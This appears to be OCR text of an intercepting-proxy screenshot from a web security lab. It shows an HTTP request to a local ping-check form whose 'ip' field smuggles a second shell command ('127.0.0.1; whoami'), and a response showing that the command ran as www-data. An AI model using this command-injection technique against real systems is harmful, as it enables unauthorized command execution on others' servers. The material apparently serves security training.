 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.079 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.079/0.079/0.079/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>